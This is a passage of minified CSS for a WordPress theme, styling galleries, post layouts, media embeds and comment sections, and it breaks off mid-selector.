.item-gallery-masonry{width:25%}.penci-post-gallery-container.masonry .item-gallery-masonry{position:relative;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-ms-animation-duration:.7s;-o-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.penci-post-gallery-container.masonry .item-gallery-masonry.animated{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp;opacity:1}.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2),.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2),.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) .masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4){-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.penci-post-gallery-container.masonry{margin-left:-3px;margin-right:-3px}.penci-post-gallery-container.masonry img{width:100%}.penci-post-gallery-container.masonry .inner-gallery-masonry-container{display:inline-block;width:100%;vertical-align:top}.inner-item-masonry-gallery{position:relative}.penci-post-gallery-container.masonry .item-gallery-masonry .caption{position:absolute;bottom:0;left:0;right:0;margin:0;color:#fff;font-size:12px;font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,.6);opacity:0;transition:all .3s;-webkit-transition:all .3s}.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption{opacity:.7}.rectangular-gallery .item-gallery-rectangular{float:left}.rectangular-gallery .item-gallery-rectangular img{max-width:100%}.rectangular-gallery.column-4 .item-gallery-rectangular{width:25%;opacity:1;padding-left:10px;margin-bottom:15px}.rectangular-gallery.column-4 .item-gallery-rectangular:nth-child(4n+1){clear:both;padding-left:0}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.post-format-meta .penci-wp-caption,.post-format-meta .wp-caption{margin-bottom:0}.post-format-meta .audio-iframe{position:absolute;left:30px;right:30px;bottom:30px;display:block}.post-format-meta .audio-iframe iframe{max-height:150px}.post-format-meta.no-thumbnail .audio-iframe{position:static}.penci-entry-media .wp-video,.penci-entry-media video.wp-video-shortcode,.penci-entry-media .mejs-container,.penci-entry-media .mejs-overlay.load{width:100%!important;height:100%!important}.penci-entry-media .mejs-container{padding-top:56.25%}.penci-entry-media .mejs-container.wp-audio-shortcode{padding-top:0!important}.penci-entry-content .wp-audio-shortcode.mejs-audio{padding-top:0;clear:both;height:40px!important;margin-bottom:17px}.wp-video,video.wp-video-shortcode{max-width:100%!important}video.wp-video-shortcode{position:relative}.mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.post-format-meta .mejs-controls{z-index:0!important}.mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.penci-no-results .penci-page-title{text-align:center;font-size:28px;text-transform:uppercase;position:relative;margin:40px 0 20px;overflow:hidden}.penci-no-results .penci-page-title span{display:inline-block;padding:0 10px;position:relative;z-index:1}.penci-no-results .penci-page-title span:before,.penci-no-results .penci-page-title span:after{content:'';left:100%;top:50%;border-top:1px solid;width:1000px;display:inline-block;position:absolute;opacity:.1}.penci-no-results .penci-page-title span:before{right:100%;left:auto}.penci-no-results .search-form{margin:20px 0 30px;width:300px;max-width:100%;display:block;margin-left:auto;margin-right:auto;position:relative}.penci-no-results .search-form .search-field{width:100%}.penci-no-results .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.penci-no-results .search-form .search-submit:hover{color:#3f51b5}.penci-no-results .entry-content,.penci-archive .penci-archive__content .penci-no-results .penci-entry-content{text-align:center}.penci-single-featured-img{position:relative;width:100%;background-color:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;padding-top:66.6667%}.penci-entry-media .twitter-video{max-width:none!important;margin:0!important}.penci-entry-media .fb-video{margin-bottom:0}.penci-entry-media .post-format-meta>iframe{vertical-align:top}.penci-entry-media-loaded,.penci-content-post-loaded{margin-top:30px}.penci-entry-media-loaded+.penci-content-post-loaded{margin-top:0}.penci-page-title,.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-page-title.penci-title-right,.penci-entry-title.penci-title-right{text-align:right}.penci-page-title.penci-title-center,.penci-entry-title.penci-title-center{float:none;text-align:center}.penci-entry-header.penci-title-center{text-align:center}.penci-entry-header.penci-title-center .penci-cat-links a{float:none;display:inline-block;vertical-align:top}.penci-entry-header.penci-title-right{text-align:right}.penci-entry-header.penci-title-right .penci-cat-links a{float:right}.penci-container__content.hide_featured_image{padding-top:60px}.penci-entry-categories+.penci-page-title,.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-page-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.penci-entry-content>.vc_row>.wpb_column{margin-bottom:0}.penci-entry-content .wpb_text_column{padding:0}.single .penci-content-post,.page .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media,.page .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media .penci-jarallax,.page .penci-entry-media .penci-jarallax{width:100%;padding-top:50%;position:relative;z-index:0}.single .penci-entry-media .penci-jarallax>.jarallax-img,.page .penci-entry-media .penci-jarallax>.jarallax-img{position:absolute;top:0;min-width:100%;z-index:-1}.single .penci-entry-media img,.page .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories,.page .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after,.page .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links,.page .penci-cat-links{overflow:hidden}.single .penci-cat-links a,.page .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.single .penci-cat-links a:hover,.page .penci-cat-links a:hover{background:#3f51b5}.single .penci-entry-meta,.page .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons,.page .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .penci-entry-footer,.page .penci-entry-footer{margin-top:0;display:block;clear:both}.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:19px;margin-bottom:0}.single .owl-carousel .owl-nav .owl-prev,.page .owl-carousel .owl-nav .owl-prev{left:10px}.single .owl-carousel .owl-nav .owl-next,.page .owl-carousel .owl-nav .owl-next{right:10px}.single .owl-carousel .owl-dots,.page .owl-carousel .owl-dots{bottom:0}.single .entry-content,.page .entry-content{margin-bottom:24px}.single .entry-content>p:last-child,.page .entry-content>p:last-child{margin-bottom:0}.single .entry-content:before,.single .entry-content:after,.page .entry-content:before,.page .entry-content:after{content:'';display:table;clear:both}.page .entry-content{margin-bottom:0}.page .entry-content+.penci-entry-footer{margin-top:24px}.post-title-box{margin-bottom:13px}.post-title-box .post-box-title{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.67;color:#111}.wpb_text_column,.entry-content,.comment-content{font-size:15px;font-size:1.5rem;line-height:1.7}.wpb_text_column h1,.wpb_text_column h2,.wpb_text_column h3,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.comment-content h1,.comment-content h2,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6{color:#111;margin-top:0;margin-bottom:17px;display:block;clear:none}.wpb_text_column ul,.wpb_text_column ol,.entry-content ul,.entry-content ol,.comment-content ul,.comment-content ol{margin-bottom:20px}.wpb_text_column ul ul,.wpb_text_column ul ol,.wpb_text_column ol ul,.wpb_text_column ol ol,.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol,.comment-content ul ul,.comment-content ul ol,.comment-content ol ul,.comment-content ol ol{margin-bottom:0}.wpb_text_column ul li,.wpb_text_column ol li,.entry-content ul li,.entry-content ol li,.comment-content ul li,.comment-content ol li{position:relative;line-height:1.7;margin-left:35px}.wpb_text_column a,.entry-content a,.comment-content a{color:#3f51b5;transition:all .3s}.wpb_text_column a:hover,.entry-content a:hover,.comment-content a:hover{text-decoration:underline}.penci_dis_padding_bw.penci-single-style-7 .penci-social-buttons{margin-top:19px}.penci-single-style-2 .penci-entry-media,.penci-single-style-9 .penci-entry-media,.penci-single-style-10 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image,.penci-single-style-9 .penci-entry-media .post-image,.penci-single-style-10 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-standard-format .wp-caption,.penci-single-style-2 .penci-standard-format .penci-wp-caption,.penci-single-style-9 .penci-standard-format .wp-caption,.penci-single-style-9 .penci-standard-format .penci-wp-caption,.penci-single-style-10 .penci-standard-format .wp-caption,.penci-single-style-10 .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0}.penci-single-style-2 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2 .penci-standard-format .wp-caption:before,.penci-single-style-2 .penci-standard-format .penci-wp-caption:before,.penci-single-style-9 .penci-standard-format .wp-caption:before,.penci-single-style-9 .penci-standard-format .penci-wp-caption:before,.penci-single-style-10 .penci-standard-format .wp-caption:before,.penci-single-style-10 .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-single-style-2.penci-caption-above-img .penci-entry-media,.penci-single-style-9.penci-caption-above-img .penci-entry-media,.penci-single-style-10.penci-caption-above-img .penci-entry-media{position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-9.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-10.penci-caption-above-img .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .wp-caption-text{background:transparent;transition:all .4s}.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .wp-caption-text{transform:translateY(0);opacity:1}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0;background:transparent}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-page-style-1 .penci-content-post article,.penci-page-style-2 .penci-content-post article,.penci-single-style-1 .penci-content-post article,.penci-single-style-2 .penci-content-post article,.penci-page-style-7 .penci-content-post article,.penci-single-style-7 .penci-content-post article{margin-bottom:0}.penci-page-style-2 .penci-entry-media,.penci-single-style-2 .penci-entry-media,.penci-page-style-7 .penci-entry-media,.penci-single-style-7 .penci-entry-media{margin-bottom:0}.penci-page-style-3 .penci-entry-media,.penci-single-style-3 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-3,.penci_dis_padding_bw .penci-single-style-3{margin-bottom:40px}.penci-page-style-4 .site-content,.penci-single-style-4 .site-content{margin-top:0}.penci-page-style-4 .penci-entry-media,.penci-single-style-4 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-4,.penci_dis_padding_bw .penci-single-style-4{margin-bottom:40px}.penci-single-s5-nofimg .penci-container__content{margin-top:60px}.penci-page-style-5 .site-content,.penci-single-style-5 .site-content{margin-top:0}.penci-page-style-5 .penci_breadcrumbs,.penci-single-style-5 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-5 .penci-active-thumb.penci-entry-media,.penci-single-style-5 .penci-active-thumb.penci-entry-media{margin-bottom:20px;overflow:hidden;clear:both;position:relative}.penci-page-style-5 .penci-active-thumb.penci-entry-media::after,.penci-single-style-5 .penci-active-thumb.penci-entry-media::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-5 .penci-active-thumb .entry-media__content,.penci-single-style-5 .penci-active-thumb .entry-media__content{background:transparent;width:100%;z-index:10;position:absolute;bottom:0}.penci-page-style-5 .penci-active-thumb .penci-entry-header,.penci-single-style-5 .penci-active-thumb .penci-entry-header{max-width:760px;width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-5 .penci-active-thumb .penci-container,.penci-single-style-5 .penci-active-thumb .penci-container{clear:both}.penci-page-style-5 .penci-active-thumb .penci-entry-meta,.penci-single-style-5 .penci-active-thumb .penci-entry-meta{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-page-style-5 .penci-active-thumb .penci-entry-title,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-single-style-5 .penci-active-thumb .penci-entry-title{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-5.sidebar-right .penci-entry-header,.penci-page-style-5.sidebar-left .penci-entry-header,.penci-page-style-5.no-sidebar .penci-entry-header,.penci-single-style-5.sidebar-right .penci-entry-header,.penci-single-style-5.sidebar-left .penci-entry-header,.penci-single-style-5.no-sidebar .penci-entry-header{width:100%;max-width:100%}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top{margin-bottom:20px}.penci-page-style-6 .penci-entry-media-top.penci-entry-media-loaded,.penci-single-style-6 .penci-entry-media-top.penci-entry-media-loaded{margin-bottom:0}.penci-page-style-6 .penci_breadcrumbs,.penci-single-style-6 .penci_breadcrumbs,.penci-page-style-7 .penci_breadcrumbs,.penci-single-style-7 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top,.penci-page-style-7 .penci-entry-media-top,.penci-single-style-7 .penci-entry-media-top{overflow:hidden;clear:both;position:relative}.penci-page-style-6 .penci-entry-media-top::after,.penci-single-style-6 .penci-entry-media-top::after,.penci-page-style-7 .penci-entry-media-top::after,.penci-single-style-7 .penci-entry-media-top::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-6 .penci-entry-media-top .entry-media__content,.penci-single-style-6 .penci-entry-media-top .entry-media__content,.penci-page-style-7 .penci-entry-media-top .entry-media__content,.penci-single-style-7 .penci-entry-media-top .entry-media__content{background:transparent;width:100%;z-index:10;padding-left:20px;padding-right:20px;position:absolute;bottom:0}.penci-page-style-6 .penci-entry-media-top .penci-entry-header,.penci-single-style-6 .penci-entry-media-top .penci-entry-header,.penci-page-style-7 .penci-entry-media-top .penci-entry-header,.penci-single-style-7 .penci-entry-media-top .penci-entry-header{width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-6 .penci-entry-media-top .penci-container,.penci-single-style-6 .penci-entry-media-top .penci-container,.penci-page-style-7 .penci-entry-media-top .penci-container,.penci-single-style-7 .penci-entry-media-top .penci-container{clear:both}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-6 .penci-entry-media-top .penci-entry-title,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-6 .penci-entry-media-top .penci-entry-title,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-7 .penci-entry-media-top .penci-entry-title,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-7 .penci-entry-media-top .penci-entry-title{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-8 .site-content,.penci-single-style-8 .site-content{margin-top:0}.penci-page-style-9 .site-content,.penci-single-style-9 .site-content{margin-top:0}.penci-page-style-9 .penci-entry-media,.penci-single-style-9 .penci-entry-media{background-color:#111;padding-top:40px;padding-bottom:40px;max-height:inherit}.penci-page-style-10 .site-content,.penci-single-style-10 .site-content{margin-top:0}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{background-color:#111;padding-top:20px;padding-bottom:48px;max-height:inherit}.penci-page-style-10 .penci-entry-media .penci_media_object,.penci-single-style-10 .penci-entry-media .penci_media_object{margin-bottom:0}.penci-page-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-1{margin-right:40px;width:300px}.penci-page-style-10 .penci_breadcrumbs,.penci-single-style-10 .penci_breadcrumbs{margin-bottom:15px}.penci-page-style-10.two-sidebar .penci-featured-col-1,.penci-page-style-10.sidebar-right .penci-featured-col-1,.penci-single-style-10.two-sidebar .penci-featured-col-1,.penci-single-style-10.sidebar-right .penci-featured-col-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:40px}.penci-page-style-10 .penci-entry-header-top .penci-page-title,.penci-page-style-10 .penci-entry-header-top .penci-entry-title,.penci-single-style-10 .penci-entry-header-top .penci-page-title,.penci-single-style-10 .penci-entry-header-top .penci-entry-title{color:#fff}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{margin-top:40px}.pencisc-col{margin-bottom:20px}.pencisc-col>p:last-child{margin-bottom:0}.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after{content:none}.penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after,.penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after,.penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after,.penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after{content:none}@media screen and (max-width:768px){.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:9px;margin-bottom:25px}.single.penci-single-style-1 .penci-page-title,.single.penci-single-style-1 .penci-entry-title,.single.penci-single-style-2 .penci-page-title,.single.penci-single-style-2 .penci-entry-title,.single.penci-single-style-3 .penci-page-title,.single.penci-single-style-3 .penci-entry-title,.single.penci-single-style-4 .penci-page-title,.single.penci-single-style-4 .penci-entry-title,.single.penci-single-style-8 .penci-page-title,.single.penci-single-style-8 .penci-entry-title,.single.penci-single-style-9 .penci-page-title,.single.penci-single-style-9 .penci-entry-title,.page.penci-single-style-1 .penci-page-title,.page.penci-single-style-1 .penci-entry-title,.page.penci-single-style-2 .penci-page-title,.page.penci-single-style-2 .penci-entry-title,.page.penci-single-style-3 .penci-page-title,.page.penci-single-style-3 .penci-entry-title,.page.penci-single-style-4 .penci-page-title,.page.penci-single-style-4 .penci-entry-title,.page.penci-single-style-8 .penci-page-title,.page.penci-single-style-8 .penci-entry-title,.page.penci-single-style-9 .penci-page-title,.page.penci-single-style-9 .penci-entry-title{font-size:22px}.single.penci-single-style-5 .penci-page-title,.single.penci-single-style-5 .penci-entry-title,.single.penci-single-style-6 .penci-page-title,.single.penci-single-style-6 .penci-entry-title,.single.penci-single-style-7 .penci-page-title,.single.penci-single-style-7 .penci-entry-title,.single.penci-single-style-10 .penci-page-title,.single.penci-single-style-10 .penci-entry-title,.page.penci-single-style-5 .penci-page-title,.page.penci-single-style-5 .penci-entry-title,.page.penci-single-style-6 .penci-page-title,.page.penci-single-style-6 .penci-entry-title,.page.penci-single-style-7 .penci-page-title,.page.penci-single-style-7 .penci-entry-title,.page.penci-single-style-10 .penci-page-title,.page.penci-single-style-10 .penci-entry-title{font-size:18px}.penci-page-style-10 .penci_media_object,.penci-single-style-10 .penci_media_object{display:block}.penci-page-style-10 .penci-featured-col-1,.penci-page-style-10 .penci-featured-col-2,.penci-single-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-2{width:100%;margin-left:0!important;margin-right:0!important}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{padding-left:10px;padding-right:10px;padding-bottom:10px}.penci-page-style-10 .penci-entry-meta,.penci-single-style-10 .penci-entry-meta{margin-bottom:13px}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{display:none}}@media screen and (min-width:1024px){.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:-60px;position:relative}.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:0}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}}.penci-form-booking .penci-row{margin-bottom:20px}.penci-form-booking .wpcf7-date,.penci-form-booking .wpcf7-quiz,.penci-form-booking .wpcf7-number,.penci-form-booking .wpcf7-select,.penci-form-booking .wpcf7-text,.penci-form-booking .wpcf7-textarea{width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;background-color:#fff}.penci-form-booking .wpcf7-form-control-wrap select{padding:10px 15px 9px}.penci-mul-comments-wrapper{margin-top:20px}.penci-mul-comments-wrapper .post-comments .post-title-box{padding-top:0;border-top:0}.penci-mul-comments-wrapper .penci-tab-nav{list-style:none;padding:0 0 15px;margin:0 0 20px;text-align:center;border-bottom:1px solid #ececec}.penci-mul-comments-wrapper .penci-tab-nav li{display:inline-block;margin:0;padding:0 20px}.penci-mul-comments-wrapper .penci-tab-nav li a{text-transform:uppercase;font-weight:700;font-size:16px}.penci-mul-comments-wrapper .penci-tab-nav li.active a{color:#3f51b5}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane{display:none;visibility:hidden}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane.active{display:block;visibility:visible;position:relative}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane .penci-loader-effect{display:block}.penci-mul-comments-wrapper .multi-facebook-comment.active{min-height:100px}form#commentform>div.penci-gdpr-message{line-height:1.5;margin:-4px 0 15px;font-size:14px;color:#777}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.post-comments{margin-top:3px}.post-comments .post-title-box{border-top:1px solid #ececec;padding-top:22px}.penci-post-item+.post-comments h3.comment-reply-title{padding-top:0!important}h3.comment-reply-title{padding-top:22px!important}.penci-comments-button{margin-top:3px;padding-top:20px;border-top:1px solid #ececec}.penci-comments-button a{display:block;width:50%;margin-right:auto;margin-left:auto;line-height:34px;padding:0 15px;font-weight:700}.penci-post-author+.penci-comments-button,.penci-post-author+.post-comments .post-title-box,.penci-post-pagination+.penci-comments-button,.penci-post-pagination+.post-comments .post-title-box{border-top:0;margin-top:0}.penci-post-item+.penci-comments-button,.penci-post-item+.post-comments{margin-top:30px}.penci-post-related+.penci-comments-button,.penci-post-related+.post-comments{margin-top:0}.penci-comments-button+.penci-mul-comments-wrapper,.penci-comments-button+.multi-wordpress-comment,.penci-comments-button+.post-comments{display:none}.penci-comments-button+.post-comments .comment-reply-title,.penci-post-related+.post-comments .comment-reply-title,.penci-post-related+.post-comments 